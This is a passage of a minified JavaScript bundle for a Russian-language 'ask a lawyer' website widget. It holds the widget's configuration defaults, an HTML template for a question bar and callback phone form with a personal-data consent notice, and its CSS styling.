#question-bar-popup__header-lawyer-last-name",n),$lawyerDescription:i()("#question-bar-popup__lawyer-description",n),$infoButton:i()("#question-bar__info-button",n),$infoPopup:i()("#question-bar__info-popup",n),$step1:i()("#question-bar-popup__step--1",n),$step2:i()("#question-bar-popup__step--2",n),$stepCaptcha:i()("#question-bar-popup__step--captcha",n),$closeButton:i()("#question-bar-popup__close, #question-bar-popup__header-close",n),$policyLink:i()(".question-bar-popup__policy-link",n),$consentLink:i()(".question-bar-popup__consent-link",n),$policyInfo:i()(".question-bar__policy-info",n),$policyAdditional:i()(".question-bar__policy-additional",n),$isOwnSiteMessage:i()("#question-bar__is-own-site",n)}}},{key:"createSettings",value:function(){return new u.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(n){var t=Object(c.a)({referral:n.partnerId});n.ensure("position",["overlay","dynamic-top"],"overlay"),n.ensure("scrollPosition",p.b.POSITIVE_INTEGER,80),n.ensure("saveState",p.b.BOOLEAN,!0),n.ensure("steps",p.b.JSON,[{q:"У вас вопрос к юристу?",yes:"Да",no:"Нет"},{q:"Готовы задать его сейчас?",yes:"Да",no:"Нет"}]),n.ensure("country",["ru","by"],"ru"),n.ensure("isOwnWidget",p.b.BOOLEAN,!1),n.ensure("phonesMask",["+# ### ###-##-##"],"+# ### ###-##-##"),n.ensure("mode",["callto","callback"],"callto"),n.ensure("themeCustomColor1",p.b.COLOR),n.ensure("themeCustomColor2",p.b.COLOR),n.ensure("themeCustomBackground",p.b.COLOR),n.ensure("themeCustomTextInverted",p.b.COLOR),n.ensure("themeCustomText",p.b.COLOR),n.ensure("themeCustomDirection",p.b.DEG),n.ensure("themeBarBackgroundColor",p.b.COLOR),n.ensure("themeBarYesButtonBackground",p.b.COLOR),n.ensure("themeBarNoButtonBackground",p.b.COLOR),n.ensure("themeBarTextColor",p.b.COLOR),n.ensure("themeBarYesButtonTextColor",p.b.COLOR),n.ensure("themeBarNoButtonTextColor",p.b.COLOR),n.ensure("disableAnimatedAvatar",p.b.BOOLEAN,!1),n.ensure("operatorDescription",p.b.STRING,"Дежурный юрист"),3===n.lv?(n.ensure("operatorAvatar",p.b.STRING,"animated-1"),n.ensure("operatorName",p.b.STRING,t.operatorName),n.ensure("operatorSurname",p.b.STRING,t.operatorSurname),n.ensure("operatorDescription",p.b.STRING,"Дежурный юрист")):n.disableAnimatedAvatar||"57cfead7dbae953a02754805a2f5f922"===n.partnerId?(n.ensure("operatorAvatar",p.b.STRING,"images/avatars/16.webp"),n.ensure("operatorName",p.b.STRING,"Александр"),n.ensure("operatorSurname",p.b.STRING,"Захаров"),n.fixAvatarUrl("operatorAvatar")):(n.operatorAvatar="animated-1",n.operatorName=t.operatorName,n.operatorSurname=t.operatorSurname)}},{key:"attachTheme",value:function(){var n=this.context,t=this.configurator,o=i()('<style type="text/css">');i()(n).append(o),t.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","themeBarBackgroundColor","themeBarTextColor","themeBarYesButtonBackground","themeBarYesButtonTextColor","themeBarNoButtonBackground","themeBarNoButtonTextColor"],function(){var n=new r.a({parent:"#theme"}),e=Object(s.b)(t.theme);e.isDefault&&Object(s.a)(e,t,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg3:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc2:"themeCustomText"}),Object.keys(g).forEach(function(n){t[n]&&(g[n]=t[n])}),n.add(".question-bar",{background:g.themeBarBackgroundColor}),n.add([".question-bar__text",".question-bar-phone"],{color:g.themeBarTextColor,fill:g.themeBarTextColor}),n.add([".question-bar__button--yes",".question-bar-button"],{background:g.themeBarYesButtonBackground,color:g.themeBarYesButtonTextColor}),n.add(".question-bar__button--no",{background:g.themeBarNoButtonBackground,color:g.themeBarNoButtonTextColor}),e.bg?n.add([".question-bar-popup__lawyer-avatar",".question-bar-popup__header-lawyer-avatar",".question-bar-popup__button",".button"],{background:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(n,t){return"".concat(n," ").concat(Math.ceil(100*t/(e.bg.length-1)),"%")}),")")}):n.add([".question-bar-popup__lawyer-avatar",".question-bar-popup__header-lawyer-avatar",".question-bar-popup__button",".button"],{background:e.bg2?"linear-gradient(".concat(e.d,", ").concat(e.bg1," 0%, ").concat(e.bg2," 100%)"):e.bg1}),n.add(".question-bar-popup__policy-icon",{fill:e.bg1}),o.html(n.toString())})}}])&&b(t.prototype,n),e&&b(t,e),Object.defineProperty(t,"prototype",{writable:!1}),a}(t.a)},562:function(n,t,e){"use strict";e.d(t,"a",function(){return o});var o='\n<div>\n    <div id="question-bar" class="question-bar">\n        <div id="question-bar__inner--question" class="question-bar__inner question-bar__inner--question">\n            <div id="question-bar__text" class="question-bar__text">У вас вопрос к юристу?</div>\n            <div class="question-bar__buttons">\n                <button id="question-bar__button--yes" class="question-bar__button question-bar__button--yes">Да</button>\n                <button id="question-bar__button--no" class="question-bar__button question-bar__button--no">Нет</button>\n            </div>\n        </div>\n        <div id="question-bar__inner--phone" class="question-bar__inner question-bar__inner--phone hidden">\n            <div class="question-bar__text question-bar__text--phone">Хотите, мы вам перезвоним?</div>\n            <div class="question-bar__input question-bar__input--phone">\n                <div class="control__input-group">\n                    <input id="question-bar__input-phone-control" class="control__input control__input--size-s control__input--no-focus-placeholder" placeholder="Ваш телефон" type="tel" autocomplete="tel" pattern="[0-9]*">\n                </div>\n                <div class="question-bar__input-submit">\n                    <a id="question-bar__input-phone-submit-button" class="question-bar__submit-button" href="#">\n                        <span class="svg-icon">\n                            <svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n                                <defs>\n                                    <path d="M3.0118,11.0837954 L2.9837,11.0900159 L17.0285,11.0900159 L13.242,7.28270248 C13.0566,7.09679145 12.9549,6.84496378 12.9549,6.58069522 C12.9549,6.31642666 13.0566,6.06640492 13.242,5.88009257 L13.8312,5.28864869 C14.0165,5.10283799 14.2634,5 14.5266,5 C14.79,5 15.0371,5.10203536 15.2223,5.28794638 L21.713,11.7994475 C21.899,11.9860609 22.0007,12.2345776 21.9999047,12.4990469 C22.0007,12.7649207 21.899,13.0136382 21.713,13.1999505 L15.2223,19.7120536 C15.0371,19.897764 14.7902,20 14.5266,20 C14.2634,20 14.0165,19.8976637 13.8312,19.7120536 L13.242,19.1207101 C13.0566,18.9351 12.9549,18.6872855 12.9549,18.4229167 C12.9549,18.1588487 13.0566,17.9240771 13.242,17.7383668 L17.0712,13.9097835 L2.9983,13.9097835 C2.4559,13.9097835 2,13.4406416 2,12.8966537 L2,12.0602045 C2,11.5162166 2.4693,11.0837954 3.0118,11.0837954 Z" id="path-1"></path>\n                                </defs>\n                                <g id="Asset-Artboard-Page" stroke="none" stroke-width="1" fill-rule="evenodd">\n                                    <g id="Action/Arrow-Right">\n                                        <mask id="mask-2" fill="white">\n                                            <use xlink:href="#path-1"></use>\n                                        </mask>\n                                        <use id="Action/Arrow-down" xlink:href="#path-1"></use>\n                                    </g>\n                                </g>\n                            </svg>\n                        </span>\n                    </a>\n                </div>\n                <div class="question-bar__info">\n                     <span id="question-bar__info-button" class="question-bar__info-button">\n                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">\n                            <path fill-rule="evenodd" d="M12.13 2a9.935 9.935 0 014.094.935 10.095 10.095 0 014.682 4.514c.429.837.738 1.735.915 2.659.208 1.082.235 2.198.082 3.29a9.917 9.917 0 01-.89 2.936 10.043 10.043 0 01-5.235 4.926A9.984 9.984 0 0112 22a9.988 9.988 0 01-6.898-2.763 9.985 9.985 0 01-2.923-9.129 9.993 9.993 0 01.916-2.66 10.092 10.092 0 014.681-4.514 9.944 9.944 0 014.095-.933h.258zm-.233 2a7.91 7.91 0 00-3.274.747A8.075 8.075 0 004.965 8.19a7.939 7.939 0 00-.802 2.197 8.068 8.068 0 00-.085 2.733 7.964 7.964 0 002.404 4.67 8.06 8.06 0 002.497 1.619c.957.391 1.988.59 3.021.59a8.005 8.005 0 003.022-.59 8.055 8.055 0 004.19-3.944 7.934 7.934 0 00.71-2.345 7.961 7.961 0 00-.887-4.93 8.085 8.085 0 00-3.57-3.402 7.93 7.93 0 00-3.258-.785C12.104 4 12 4 11.897 4zm-1.888 11.654c-.125.735-.016 1.342.314 1.756.284.355.733.56 1.298.59.388.02.848-.091 1.264-.305.211-.11.382-.23.507-.34-.457-.45-.779-1.25-.46-3.081v-.007l.092-.425c.105-.486.3-1.39.511-2.399.145-.731.052-1.341-.267-1.764-.275-.363-.718-.578-1.282-.623-.387-.03-.85.068-1.272.272a2.43 2.43 0 00-.515.327c.444.46.745 1.27.379 3.091l-.001.006c-.02.097-.5 2.53-.568 2.902zm2.503-9.91c-.907 0-1.772.587-1.85 1.257a.805.805 0 00.212.651c.256.288.708.46 1.21.46.934 0 1.79-.576 1.87-1.256a.813.813 0 00-.214-.638c-.264-.297-.723-.474-1.228-.474z"></path>\n                        </svg>\n                    </span>\n                    <span id="question-bar__info-popup" class="question-bar__info-popup">\n                        <span>\n                            Отправляя свои персональные данные в данном виджете, вы даете <a id="question-bar__policy-link" class="question-bar__policy-link" href="consent.html?" target="_blank">согласие</a> на их обработку и передачу. Подробнее об обработке данных в <a id="question-bar__policy-link" class="question-bar__policy-link" href="policy.html?" target="_blank">Политике</a>.\n                        </span>\n                         <span class="question-bar__policy-info inline-form__info-icon">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">\n<path d="M12 17.75C12.4142 17.75 12.75 17.4142 12.75 17V11C12.75 10.5858 12.4142 10.25 12 10.25C11.5858 10.25 11.25 10.5858 11.25 11V17C11.25 17.4142 11.5858 17.75 12 17.75Z" fill="#1C274C"/>\n<path d="M12 7C12.5523 7 13 7.44772 13 8C13 8.55228 12.5523 9 12 9C11.4477 9 11 8.55228 11 8C11 7.44772 11.4477 7 12 7Z" fill="#1C274C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12ZM12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75Z" fill="#1C274C"/>\n</svg>\n</span>\n                        <span id="question-bar__is-own-site" class="question-bar__policy-additional hidden">\n                        ООО “Правовед.ру лаб” не является ни администратором домена, ни владельцем сайта, ни лицом, в интересах которого сайт функционирует, не имеет доступа к управлению контентом  сайта, соответственно не несет ответственность за размещенный на сайте контент (видео, картинки, фото и иную информацию). ООО “Правовед.ру Лаб” принадлежит только настоящий виджет. Размещение виджета осуществляется владельцем сайта самостоятельно.\n                        </span>\n                    </span>\n                </div>\n                <div class="question-bar__input-close">\n                    <a id="question-bar__input-phone-close-button" class="question-bar__close-button" href="#close">\n                        <span class="icon icon--close"></span>\n                    </a>\n                </div>\n            </div>\n            <div class="question-bar__buttons hidden">\n                <button id="question-bar__button--success-close" class="question-bar__button question-bar__button--yes">Хорошо</button>\n            </div>\n        </div>\n        <div id="question-bar__inner--rotator" class="question-bar__inner question-bar__inner--rotator hidden">\n            <div class="question-bar__text question-bar__text--phone">Вы можете позвонить нам</div>\n            <div class="question-bar__buttons">\n                <button id="question-bar-rotator-action" class="question-bar__button question-bar__button--yes">Позвонить</button>\n                <div id="question-bar-rotator-phone" class="question-bar-phone hidden">\n                    <div class="question-bar-phone__header">\n                        <span class="question-bar-phone__label">Горячая линия</span>\n                        <div id="question-bar-rotator-timer" class="question-bar-phone__timer hidden">\n                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">\n                                <path fill-rule="evenodd" d="M3.456 3.123C4.647 2.013 6.245 1.333 8 1.333c3.68 0 6.667 2.988 6.667 6.667 0 3.68-2.988 6.667-6.667 6.667-3.68 0-6.667-2.988-6.667-6.667h1.334c0 2.944 2.39 5.333 5.333 5.333 2.944 0 5.333-2.39 5.333-5.333 0-2.944-2.39-5.333-5.333-5.333-1.387 0-2.651.53-3.6 1.4l1.267 1.266H2.333V2l1.123 1.123zm3.877 1.544h1.334v3.23l2.195 1.267-.667 1.155-2.862-1.652v-4z"/>\n                            </svg>\n                            <span></span>\n                        </div>\n                    </div>\n                    <a href="#" id="question-bar-rotator-phone-value" class="question-bar-phone__value" target="_parent"></a>\n                </div>\n                <button id="question-bar__button--close" class="question-bar__button question-bar__button--no">Закрыть</button>\n            </div>\n        </div>\n    </div>\n\n    <div class="question-bar-popup">\n        <div id="question-bar-popup__overlay" class="question-bar-popup__overlay">\n            <div id="question-bar-popup__popup" class="question-bar-popup__popup"></div>\n            <div id="question-bar-popup__confirmation" class="question-bar-popup__confirmation question-bar-popup__confirmation--no-space">\n                <a id="question-bar-popup__confirmation-close" class="question-bar-popup__confirmation-close" href="#close">\n                    <span class="icon icon--close-black"></span>\n                </a>\n                <div class="question-bar-popup__confirmation-content">\n                    <div class="question-bar-popup__confirmation-title">Вы уверены, что вам не требуется помощь профессионала?</div>\n                    <div class="question-bar-popup__confirmation-text">\n                        Это бесплатно, быстро и удобно!<br>\n                        Вы можете вернуться и задать вопрос специалисту.\n                    </div>\n                    <div class="question-bar-popup__confirmation-buttons">\n                        <div>\n                            <button id="question-bar-popup__confirmation-button--decline" class="question-bar-popup__confirmation-button">Вернуться</button>\n                        </div>\n                        <div>\n                            <button id="question-bar-popup__confirmation-button--confirm" class="question-bar-popup__confirmation-button question-bar-popup__confirmation-button--gray">Закрыть</button>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n'},563:function(n,t,e){(t=e(13)(!1)).push([n.i,"@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic);"]),t.push([n.i,'.feedot-19c04bdc2aa .question-bar-popup {\n  font-family: "Open Sans",sans-serif;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__overlay {\n  position: fixed;\n  width: 1px;\n  height: 1px;\n  left: 0;\n  top: 0;\n  background-color: rgba(0,0,0,0);\n  padding: 70px 24px;\n  box-sizing: border-box;\n  overflow: hidden;\n  transition: background-color .5s ease;\n  z-index: 2147483647;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__overlay--shown {\n  width: 100%;\n  height: 100%;\n  background-color: rgba(0,0,0,.8);\n  overflow: auto;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__popup {\n  position: relative;\n  display: flex;\n  background: #fff;\n  max-width: 920px;\n  width: 0;\n  height: 0;\n  margin: 0 auto;\n  z-index: 1;\n  transform: translateY(-625px);\n  transition: transform .5s ease;\n  left: 0;\n  right: 0;\n  overflow: hidden;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__popup>* {\n  flex: 1;\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__popup--no-space {\n  position: absolute;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__popup--shown {\n  width: 100%;\n  height: auto;\n  transform: translateY(0);\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation {\n  position: relative;\n  display: flex;\n  background: #fff;\n  max-width: 500px;\n  width: 0;\n  height: 0;\n  overflow: hidden;\n  margin: 0 auto;\n  z-index: 1;\n  transform: translateY(-625px);\n  transition: transform .5s ease;\n  left: 0;\n  right: 0;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation--no-space {\n  position: absolute;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation--shown {\n  width: 100%;\n  height: auto;\n  transform: translateY(0);\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-close .icon {\n  width: 32px;\n  height: 32px;\n  opacity: .4;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar-popup__confirmation-close:hover .icon {\n  opacity: .8;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-content {\n  padding: 52px 46px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-title {\n  font-size: 30px;\n  font-weight: bold;\n  line-height: 1.33;\n  text-align: center;\n  color: #1c1c1c;\n  margin-bottom: 20px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-text {\n  font-size: 20px;\n  line-height: 1.5;\n  text-align: center;\n  color: #474747;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-buttons {\n  text-align: center;\n  margin-top: 30px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-buttons>div {\n  margin-bottom: 15px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-buttons>div:last-child {\n  margin-bottom: 0;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-button {\n  position: relative;\n  display: inline-block;\n  max-width: 220px;\n  width: 100%;\n  background: #40d846;\n  align-items: center;\n  font-weight: bold;\n  color: #fff;\n  text-align: center;\n  vertical-align: middle;\n  user-select: none;\n  border: none;\n  box-shadow: 0 3px 6px 0 rgba(0,0,0,.16);\n  height: 55px;\n  line-height: 55px;\n  padding: 0 12px;\n  cursor: pointer;\n  font-size: 22px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-button:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background: hsla(0,0%,100%,.17);\n  opacity: 0;\n  transition: opacity .2s ease;\n  pointer-events: none;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar-popup__confirmation-button:hover:after {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-button--gray {\n  background: #e6e6e6;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__confirmation-button--gray:after {\n  background: rgba(0,0,0,.1);\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__header-close {\n  display: none;\n  position: absolute;\n  top: 8px;\n  right: 8px;\n  opacity: .4;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__header-close .icon {\n  width: 30px;\n  height: 30px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n}\n\n.feedot-19c04bdc2aa .question-bar-popup__close .icon {\n  width: 32px;\n  height: 32px;\n  opacity: .4;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar-popup__close:hover .icon {\n  opacity: .8;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--905 .question-bar-popup__overlay {\n  padding: 24px 12px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--905 .question-bar-popup__header-close {\n  display: block;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .question-bar-popup__confirmation-content {\n  padding-left: 25px;\n  padding-right: 25px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .question-bar-popup__confirmation-title {\n  font-size: 25px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .question-bar-popup__confirmation-text {\n  font-size: 18px;\n}\n\n@-webkit-keyframes animation-question-bar-submit-pending {\n  0% {\n    transform: scale(1);\n  }\n\n  25% {\n    transform: scale(1.2);\n  }\n\n  75% {\n    transform: scale(0.8);\n  }\n\n  100% {\n    transform: scale(1);\n  }\n}\n\n@-moz-keyframes animation-question-bar-submit-pending {\n  0% {\n    transform: scale(1);\n  }\n\n  25% {\n    transform: scale(1.2);\n  }\n\n  75% {\n    transform: scale(0.8);\n  }\n\n  100% {\n    transform: scale(1);\n  }\n}\n\n@-ms-keyframes animation-question-bar-submit-pending {\n  0% {\n    transform: scale(1);\n  }\n\n  25% {\n    transform: scale(1.2);\n  }\n\n  75% {\n    transform: scale(0.8);\n  }\n\n  100% {\n    transform: scale(1);\n  }\n}\n\n@keyframes animation-question-bar-submit-pending {\n  0% {\n    transform: scale(1);\n  }\n\n  25% {\n    transform: scale(1.2);\n  }\n\n  75% {\n    transform: scale(0.8);\n  }\n\n  100% {\n    transform: scale(1);\n  }\n}\n\n.feedot-19c04bdc2aa .question-bar {\n  position: fixed;\n  width: 100%;\n  top: 0;\n  left: 0;\n  background: #268acf;\n  opacity: 0;\n  transition: opacity .4s ease,transform .4s ease;\n  transform: translateY(-100px);\n  z-index: 2147483646;\n}\n\n.feedot-19c04bdc2aa .question-bar--no-transition {\n  transition: none;\n}\n\n.feedot-19c04bdc2aa .question-bar--shown {\n  opacity: 1;\n  transform: translateY(0);\n}\n\n.feedot-19c04bdc2aa .question-bar__inner {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  padding: 4px 16px;\n  box-sizing: border-box;\n  min-height: 64px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .question-bar__inner--phone {\n  flex-wrap: wrap;\n}\n\n.feedot-19c04bdc2aa .question-bar__text {\n  text-align: left;\n  color: #fff;\n  margin: 6px 8px;\n  font-size: 24px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .question-bar__text {\n  font-size: 16px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .question-bar__text--phone {\n  width: 100%;\n  margin: 2px 0 3px 0;\n  font-size: 14px;\n}\n\n.feedot-19c04bdc2aa .question-bar__input {\n  position: relative;\n  width: 288px;\n  max-width: 100%;\n  margin: 12px 8px;\n}\n\n.feedot-19c04bdc2aa .question-bar__input--hidden {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .question-bar__input--phone {\n  padding-right: 70px;\n}\n\n.feedot-19c04bdc2aa .question-bar__input-submit {\n  position: absolute;\n  right: 70px;\n  top: 1px;\n}\n\n.feedot-19c04bdc2aa .question-bar__input-close {\n  position: absolute;\n  top: 1px;\n  right: 0;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .question-bar__input--phone {\n  width: 100%;\n  margin: 0 0 3px 0;\n}\n\n.feedot-19c04bdc2aa .question-bar__info {\n  position: absolute;\n  top: 1px;\n  right: 32px;\n  display: inline-block;\n  z-index: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-button {\n  width: 30px;\n  height: 30px;\n  display: inline-block;\n  cursor: pointer;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-button svg {\n  margin: 4px 0 0 4px;\n  width: 22px;\n  height: 22px;\n  vertical-align: top;\n  fill: #fff;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-popup {\n  display: none;\n  position: absolute;\n  background: #fff;\n  width: 235px;\n  font-size: 12px;\n  top: 0;\n  border-radius: 3px;\n  padding: 4px 8px;\n  box-shadow: 0 2px 6px 0 rgba(0,0,0,.24);\n  right: auto;\n  left: 100%;\n  margin: -10px 0 0 4px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--1200 .question-bar__info-popup {\n  left: auto;\n  right: 100%;\n  margin: -10px 4px 0 0;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--715 .question-bar__info-popup {\n  margin-top: -18px;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-popup--shown {\n  display: inline-block;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-popup a {\n  color: #0e91e0;\n  text-decoration: none;\n}\n\n.feedot-19c04bdc2aa .question-bar__info-popup a:hover {\n  text-decoration: underline;\n}\n\n.feedot-19c04bdc2aa .question-bar__submit-button {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  width: 30px;\n  height: 30px;\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar__submit-button .svg-icon {\n  position: relative;\n  width: 28px;\n  height: 28px;\n  border-radius: 50%;\n}\n\n.feedot-19c04bdc2aa .question-bar__submit-button .svg-icon svg {\n  fill: tomato;\n  position: absolute;\n  width: 24px;\n  height: 24px;\n  left: 50%;\n  top: 50%;\n  margin: -12px 0 0 -12px;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar__submit-button:not(.chat-submit-button--inactive):hover {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar__submit-button:not(.chat-submit-button--inactive):hover .svg-icon {\n  background: rgba(0,0,0,.1);\n}\n\n.feedot-19c04bdc2aa .question-bar__submit-button--pending {\n  animation: animation-question-bar-submit-pending 1s infinite;\n}\n\n.feedot-19c04bdc2aa .question-bar__submit-button--inactive {\n  opacity: 1;\n  cursor: default;\n}\n\n.feedot-19c04bdc2aa .question-bar__close-button {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  width: 30px;\n  height: 30px;\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar__close-button .svg-icon {\n  position: relative;\n  width: 28px;\n  height: 28px;\n  border-radius: 50%;\n}\n\n.feedot-19c04bdc2aa .question-bar__close-button .svg-icon .icon {\n  position: absolute;\n  width: 24px;\n  height: 24px;\n  left: 50%;\n  top: 50%;\n  margin: -12px 0 0 -12px;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar__close-button:hover {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .body.device-mobile .question-bar__close-button {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar__buttons {\n  display: flex;\n  margin: 6px 0 6px 8px;\n}\n\n.feedot-19c04bdc2aa .question-bar__button {\n  display: inline-block;\n  position: relative;\n  box-shadow: 0 3px 6px 0 rgba(0,0,0,.16);\n  min-width: 72px;\n  line-height: 45px;\n  padding: 0 12px;\n  color: #fff;\n  margin-right: 8px;\n  text-align: center;\n  vertical-align: middle;\n  user-select: none;\n  border: none;\n  font-weight: bold;\n  cursor: pointer;\n  height: 44px;\n  border-radius: 4px;\n  font-size: 18px;\n}\n\n.feedot-19c04bdc2aa .question-bar__button:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background: hsla(0,0%,100%,.17);\n  opacity: 0;\n  transition: opacity .2s ease;\n  pointer-events: none;\n}\n\n.feedot-19c04bdc2aa .body:not(.device-mobile) .question-bar__button:hover:after {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar__button:last-child {\n  margin-right: 0;\n}\n\n.feedot-19c04bdc2aa .question-bar__button--no {\n  background: #ac433a;\n}\n\n.feedot-19c04bdc2aa .question-bar__button--yes {\n  background: #41d846;\n}\n\n.feedot-19c04bdc2aa .question-bar__button--pending:before {\n  background: rgba(0,0,0,0);\n  background: -webkit-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: -o-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: -moz-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  content: "";\n  animation: animation-btn-pending 11.5s linear infinite;\n  opacity: .17;\n  border-radius: 3px;\n  background-size: 68px 100px;\n}\n\n.feedot-19c04bdc2aa .question-bar-button {\n  position: relative;\n  display: inline-block;\n  text-decoration: none;\n  background: #fff;\n  color: tomato;\n  font-weight: bold;\n  white-space: nowrap;\n  text-align: center;\n  padding: 0 16px;\n  overflow: hidden;\n  cursor: pointer;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  user-select: none;\n  text-transform: uppercase;\n  border-radius: 4px;\n  height: 40px;\n  line-height: 40px;\n  font-size: 14px;\n}\n\n.feedot-19c04bdc2aa .question-bar-button:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background: hsla(0,0%,100%,.17);\n  opacity: 0;\n  transition: opacity .2s ease;\n  pointer-events: none;\n}\n\n.feedot-19c04bdc2aa body:not(.device-mobile) .question-bar-button:hover:not(.question-bar-button--pending):before {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .question-bar-button--pending:after {\n  background: rgba(0,0,0,0);\n  background: -webkit-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: -o-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: -moz-repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  background: repeating-linear-gradient(45deg, rgba(0, 0, 0, 0.48), rgba(0, 0, 0, 0.48) 12px, transparent 12px, transparent 24px);\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  content: "";\n  animation: animation-btn-pending 11.5s linear infinite;\n  opacity: .17;\n  border-radius: 3px;\n  background-size: 68px 100px;\n}\n\n@media (max-width: 900px) {\n  .feedot-19c04bdc2aa .question-bar-button {\n    width: 100%;\n    height: 48px;\n    line-height: 48px;\n    font-size: 16px;\n  }\n}\n\n.feedot-19c04bdc2aa .question-bar__policy-info {\n  cursor: pointer;\n  margin-left: 5px;\n}\n\n.feedot-19c04bdc2aa .question-bar__policy-info svg {\n  width: 18px;\n  height: 18px;\n}\n\n.feedot-19c04bdc2aa 